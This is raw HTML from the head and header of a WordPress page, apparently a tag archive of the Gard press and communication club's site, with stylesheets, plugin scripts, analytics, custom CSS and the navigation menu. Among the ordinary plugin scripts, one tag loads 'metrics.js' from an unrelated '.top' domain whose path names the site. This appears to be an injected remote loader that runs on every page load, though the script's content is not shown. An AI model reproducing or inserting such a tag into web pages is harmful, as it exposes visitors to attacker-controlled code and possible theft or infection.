<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "9229964060"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/tags/1106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.171.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive tag tag-chunimessante tag-1106 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
